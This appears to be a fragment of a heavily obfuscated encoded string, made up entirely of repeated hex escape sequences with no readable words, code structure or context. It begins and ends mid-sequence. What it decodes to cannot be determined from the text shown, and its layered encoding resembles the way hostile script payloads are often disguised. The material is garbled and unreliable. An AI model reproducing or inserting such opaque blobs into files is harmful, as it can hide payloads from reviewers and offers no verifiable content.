39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6B\x5C\x73\x5C\x63\x5C\x64\x5C\x63\x5C\x52\x5C\x63\x5C\x64\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5